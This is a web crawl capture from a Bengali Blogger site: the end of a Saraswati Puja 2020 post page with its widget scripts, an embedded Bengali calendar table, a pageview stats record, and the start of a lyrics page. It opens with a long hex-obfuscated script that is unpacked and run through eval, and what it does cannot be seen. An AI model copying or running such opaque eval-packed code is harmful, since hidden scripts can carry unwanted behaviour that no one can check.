c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7klOkMIuoIO8zHR1r824CLb2_y_w:1768995328863';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8205578772849864979','//www.bengali-news.in/2020/01/saraswati-puja-2020.html','8205578772849864979');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8205578772849864979', 'title': 'Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks', 'url': 'https://www.bengali-news.in/2020/01/saraswati-puja-2020.html', 'canonicalUrl': 'https://www.bengali-news.in/2020/01/saraswati-puja-2020.html', 'homepageUrl': 'https://www.bengali-news.in/', 'searchUrl': 'https://www.bengali-news.in/search', 'canonicalHomepageUrl': 'https://www.bengali-news.in/', 'blogspotFaviconUrl': 'https://www.bengali-news.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom\x22 href\x3d\x22https://www.bengali-news.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - RSS\x22 href\x3d\x22https://www.bengali-news.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8205578772849864979/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom\x22 href\x3d\x22https://www.bengali-news.in/feeds/5908170633351976564/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5965288665575418', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5908170633351976564', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xBUegsBFmcgn8rEtibf7OI6IAx8UEUdfeW5uWmauRaw2bO_ivzgH4AVK85m8jgemuk60IBPKwDby8Eghn3x6f86QtnGZudba31lgUrJ7nA73xSusjB8AM0FzML5D07afkAsJL1tosBpO/s72-c/saraswati-puja-2020-basant-panchami-2020.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xBUegsBFmcgn8rEtibf7OI6IAx8UEUdfeW5uWmauRaw2bO_ivzgH4AVK85m8jgemuk60IBPKwDby8Eghn3x6f86QtnGZudba31lgUrJ7nA73xSusjB8AM0FzML5D07afkAsJL1tosBpO/s640/saraswati-puja-2020-basant-panchami-2020.jpg', 'pageName': 'Saraswati Puja 2020 ( \u09aa\u09c2\u099c\u09be \u09ae\u09c1\u09b9\u09c1\u09b0\u09cd\u09a4 ) \u09b8\u09b0\u09b8\u09cd\u09ac\u09a4\u09c0 \u09aa\u09c2\u099c\u09be 2020 - \u09ac\u09b8\u09a8\u09cd\u09a4 \u09aa\u099e\u09cd\u099a\u09ae\u09c0', 'pageTitle': 'Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks: Saraswati Puja 2020 ( \u09aa\u09c2\u099c\u09be \u09ae\u09c1\u09b9\u09c1\u09b0\u09cd\u09a4 ) \u09b8\u09b0\u09b8\u09cd\u09ac\u09a4\u09c0 \u09aa\u09c2\u099c\u09be 2020 - \u09ac\u09b8\u09a8\u09cd\u09a4 \u09aa\u099e\u09cd\u099a\u09ae\u09c0', 'metaDescription': 'Saraswati Puja 2020 ( \u09aa\u09c2\u099c\u09be \u09ae\u09c1\u09b9\u09c1\u09b0\u09cd\u09a4 ) \u09b8\u09b0\u09b8\u09cd\u09ac\u09a4\u09c0 \u09aa\u09c2\u099c\u09be 2020 - \u09ac\u09b8\u09a8\u09cd\u09a4 \u09aa\u099e\u09cd\u099a\u09ae\u09c0,\u09b9\u09bf\u09a8\u09cd\u09a6\u09c1 \u09aa\u099e\u09cd\u099c\u09bf\u0995\u09be \u0985\u09a8\u09c1\u09b8\u09be\u09b0\u09c7 \u09aa\u09cd\u09b0\u09a4\u09bf\u09ac\u099b\u09b0 \u09ae\u09be\u0998 \u09ae\u09be\u09b8\u09c7\u09b0 \u09b6\u09c1\u0995\u09cd\u09b2\u09aa\u0995\u09cd\u09b7\u09c7 \u09ac\u09b8\u09a8\u09cd\u09a4 \u09aa\u099e\u09cd\u099a\u09ae\u09c0 \u0989\u09a6\u09af\u09be\u09aa\u09bf\u09a4 \u09b9\u09af\u09bc\u0964 \u098f\u09ac\u09be\u09b0, \u098f\u0987 \u09a4\u09be\u09b0\u09bf\u0996\u099f\u09bf 29 \u099c\u09be\u09a8\u09c1\u09af\u09bc\u09be\u09b0\u09c0, \u09ac\u09c1\u09a7\u09ac\u09be\u09b0\u09c7 \u09aa\u09a1\u09bc\u099b\u09c7\u0964'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saraswati Puja 2020 ( \u09aa\u09c2\u099c\u09be \u09ae\u09c1\u09b9\u09c1\u09b0\u09cd\u09a4 ) \u09b8\u09b0\u09b8\u09cd\u09ac\u09a4\u09c0 \u09aa\u09c2\u099c\u09be 2020 - \u09ac\u09b8\u09a8\u09cd\u09a4 \u09aa\u099e\u09cd\u099a\u09ae\u09c0', 'description': 'Saraswati Puja 2020 ( \u09aa\u09c2\u099c\u09be \u09ae\u09c1\u09b9\u09c1\u09b0\u09cd\u09a4 ) \u09b8\u09b0\u09b8\u09cd\u09ac\u09a4\u09c0 \u09aa\u09c2\u099c\u09be 2020 - \u09ac\u09b8\u09a8\u09cd\u09a4 \u09aa\u099e\u09cd\u099a\u09ae\u09c0,\u09b9\u09bf\u09a8\u09cd\u09a6\u09c1 \u09aa\u099e\u09cd\u099c\u09bf\u0995\u09be \u0985\u09a8\u09c1\u09b8\u09be\u09b0\u09c7 \u09aa\u09cd\u09b0\u09a4\u09bf\u09ac\u099b\u09b0 \u09ae\u09be\u0998 \u09ae\u09be\u09b8\u09c7\u09b0 \u09b6\u09c1\u0995\u09cd\u09b2\u09aa\u0995\u09cd\u09b7\u09c7 \u09ac\u09b8\u09a8\u09cd\u09a4 \u09aa\u099e\u09cd\u099a\u09ae\u09c0 \u0989\u09a6\u09af\u09be\u09aa\u09bf\u09a4 \u09b9\u09af\u09bc\u0964 \u098f\u09ac\u09be\u09b0, \u098f\u0987 \u09a4\u09be\u09b0\u09bf\u0996\u099f\u09bf 29 \u099c\u09be\u09a8\u09c1\u09af\u09bc\u09be\u09b0\u09c0, \u09ac\u09c1\u09a7\u09ac\u09be\u09b0\u09c7 \u09aa\u09a1\u09bc\u099b\u09c7\u0964', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xBUegsBFmcgn8rEtibf7OI6IAx8UEUdfeW5uWmauRaw2bO_ivzgH4AVK85m8jgemuk60IBPKwDby8Eghn3x6f86QtnGZudba31lgUrJ7nA73xSusjB8AM0FzML5D07afkAsJL1tosBpO/s640/saraswati-puja-2020-basant-panchami-2020.jpg', 'url': 'https://www.bengali-news.in/2020/01/saraswati-puja-2020.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5908170633351976564}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.bengali-news.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDDcY5MA39sK6MebLuxMDde7iAw_SxTVrFnmykrxyhr3jlZ0c9qUjV2n8eDLxxCPLApR0vqJgz3VvRJc0dKvoA74LYGxw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-sec1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer-sec3', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bengalicalendar.com/embed/index.php
body_size: 880
content:
  
<style type="text/css">
table.cal {
    background-color:#E6E6E6;width:100%;height:180px;border-collapse:collapse;border-spacing: 0;
}
table.cal td {
    padding: 0px;border: solid #3B88B4 1px;
    text-align: center;
}
a:link {text-decoration: none;}
sub{
	margin-left:-2px;
}
</style>


<html>
<title>Bengali Calendar widget</title>
<body style="background-color:transparent">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<table class="cal">	
<tr align="center">
<td colspan='7'><a href="http://bengalicalendar.com" target="_blank"><font size='2'>Bengali Calendar</font></a></td>
</tr>
<tr>
<td colspan='3' bgcolor='#3B88B4' style="text-align: left"><font size='2' color='#539BEC'>&nbsp; 
<font size='2' color='white' > মাঘ ১৪৩২</font></td>





	<td colspan='4' bgcolor='#3B88B4' style="text-align: right">
	<font size='2' color='white' >Jan/Feb 2026&nbsp;&nbsp; 

</font></td>
</tr>

<!--<table width="220" height="140" border="2" cellpadding="0" cellspacing="0" bordercolor="#E6E6E6" style="border-collapse: collapse"> -->
	<tr>
	  <td align="center" bgcolor="#F7F7F7"><font size='2' color='blue'>রবি</font></td>
	  <td align="center" bgcolor="#F7F7F7"><font size='2' color='blue'>সোম</font></td>
	  <td align="center" bgcolor="#F7F7F7"><font size='2' color='blue'>মঙ্গল</font></td>
	  <td align="center" bgcolor="#F7F7F7"><font size='2' color='blue'>বুধ</font></td>
	  <td align="center" bgcolor="#F7F7F7"><font size='2' color='blue'>বৃহ:</font></td>
	  <td align="center" bgcolor="#F7F7F7"><font size='2' color='blue'>শুক্র</font></td>
	  <td align="center" bgcolor="#F7F7F7"><font size='2' color='blue'>শনি</font></td>
  </tr>
<tr>
  <!-- this is 1st column -->
<td bgcolor="#FFFFFF" ><font size='2' color='black' title=''>
<font size='2'  color='red' ><font size='1' color='#7DBBEE'><sub> <font color='red'></font></sub></font></td>
  <td bgcolor="#FFFFFF" ><font size='2' color='black' title=''>
 <font size='2' color='black' ></font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'></font></sub></font></td>   
  
<td bgcolor="#FFFFFF" ><font size='2' color='black' title=''>
 <font size='2' color='black' ></font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'></font></sub></font></td>
<td bgcolor="#FFFFFF" ><font size='2' color='black' title=''>       
<font size='2' color='black' ></font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'></font></sub></font></td>
 <td bgcolor="#FFFFFF" ><font size='2' color='black' title=''><font size='2' color='black' >১</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>15</font></sub></font></td>
 <td bgcolor="#FFFFFF" ><font size='2' color='black' title=''>  <font size='2' color='black' >২</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>16</font></sub></font></td>
 
<td bgcolor="#FFFFFF" >       <font size='2' color= >৩</font><font size='1' color='#7DBBEE'><sub> <font color=''>17</font></sub></font></td>
 </tr>
<!-- this is 2nd column -->
<tr>
 <td bgcolor="#FFFFFF" ><font size='3'  color='red' >৪</font><font size='1' color='#7DBBEE'><sub> <font color='red'>18</font></sub></font></td>
 <td bgcolor="#FFFFFF" >  <font size='2' color='black' >৫</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>19</font></sub></font></td>
 <td bgcolor="#FFFFFF" ><font size='2' color='red' title='' > <font size='2' color='black' >৬</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>20</font></sub></font></td>
<td bgcolor="#FFFFFF" style='text-decoration:blink;background-color:#70b4fb'> <font size='2' color='black' >৭</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>21</font></sub></font></td>
  <td bgcolor="#FFFFFF" ><font size='2' color='black' >৮</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>22</font></sub></font></td>
<td bgcolor="#FFFFFF" ><font size='2' color='black' >৯</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>23</font></sub></font></td>
 <td bgcolor="#FFFFFF" > <font size='2' color='' >১০</font><font size='1' color='#7DBBEE'><sub> <font color=''>24</font></sub></font></td>
</tr>
<tr>
<!-- this is 3rd column -->
<td bgcolor="#FFFFFF" ><font size='2'  color='red' >১১</font><font size='1' color='#7DBBEE'><sub> <font color='red'>25</font></sub></font></td>
        
<td bgcolor="#FFFFFF" > <font size='2' color='black' >১২</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>26</font></sub></font></td>
<td bgcolor="#FFFFFF" ><font size='2' color='black' >১৩</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>27</font></sub></font></td>
<td bgcolor="#FFFFFF" > <font size='2' color='black' >১৪</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>28</font></sub></font></td>
<td bgcolor="#FFFFFF" > <font size='2' color='black' >১৫</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>29</font></sub></font></td>
<td bgcolor="#FFFFFF" ><font size='2' color='black' >১৬</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>30</font></sub></font></td>
 <td bgcolor="#FFFFFF" ><font size='2' color='' >১৭</font><font size='1' color='#7DBBEE'><sub> <font color=''>31</font></sub></font></td>
</tr>
<!-- this is 4th column -->
<tr>
 <td bgcolor="#FFFFFF" ><font size='2'  color='red' >১৮</font><font size='1' color='#7DBBEE'><sub> <font color='red'>01</font></sub></font></td>
<td bgcolor="#FFFFFF" ><font size='2' color='black' >১৯</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>02</font></sub></font></td>
<td bgcolor="#FFFFFF" ><font size='2' color='black' >২০</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>03</font></sub></font></td>
 <td bgcolor="#FFFFFF" > <font size='2' color='black' >২১</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>04</font></sub></font></td>
 <td bgcolor="#FFFFFF" > <font size='2' color='black' >২২</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>05</font></sub></font></td>
 <td bgcolor="#FFFFFF" > <font size='2' color='black' >২৩</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>06</font></sub></font></td>
<td bgcolor="#FFFFFF" > <font size='2' color='' >২৪</font><font size='1' color='#7DBBEE'><sub> <font color=''>07</font></sub></font></td>
</tr>
<!-- this is 5th column -->
<tr>
 <td bgcolor="#FFFFFF" > <font size='2'  color='red' >২৫</font><font size='1' color='#7DBBEE'><sub> <font color='red'>08</font></sub></font></td>
<td bgcolor="#FFFFFF" > <font size='2' color='black' >২৬</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>09</font></sub></font></td>	
 <td bgcolor="#FFFFFF" ><font size='2' color='black' >২৭</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>10</font></sub></font></td>
<td bgcolor="#FFFFFF" ><font size='2' color='black' >২৮</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>11</font></sub></font></td>
<td bgcolor="#FFFFFF" ><font size='2' color='black' >২৯</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>12</font></sub></font></td>
<td bgcolor="#FFFFFF" ><font size='2' color='black' >৩০</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>13</font></sub></font></td>
<td bgcolor="#FFFFFF" > <font size='2' color='' ></font><font size='1' color='#7DBBEE'><sub> <font color=''></font></sub></font></td>
</tr>
</table>
</body>
</html>









--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bengali-news.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDDcY5MA39sK6MebLuxMDde7iAw_SxTVrFnmykrxyhr3jlZ0c9qUjV2n8eDLxxCPLApR0vqJgz3VvRJc0dKvoA74LYGxw
body_size: 42
content:
{"total":9854913,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,65],[1,61],[2,59],[3,57],[4,57],[5,59],[6,49],[7,53],[8,65],[9,48],[10,58],[11,68],[12,66],[13,57],[14,66],[15,59],[16,65],[17,63],[18,65],[19,62],[20,69],[21,59],[22,59],[23,80],[24,81],[25,88],[26,90],[27,100],[28,84],[29,42]],"nextTickMs":25714}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bengali-news.in/2020/01/tui-chol-lyrics-somlata.html
body_size: 36949
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.bengali-news.in/?m=1' rel='canonical'/>
<meta content='RlDyR48C7dA6KSgrCngoxFMlVDy1ICcWcftKMWm95rw' name='google-site-verification'/>
<meta content='655E1DEB75392F55E5FF19A7FCD8820D' name='msvalidate.01'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "3fe67c32-f0c6-450e-9593-48abdf436795",
    });
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bengali-news.in/favicon.ico' rel='icon' type='image/x-icon'/>
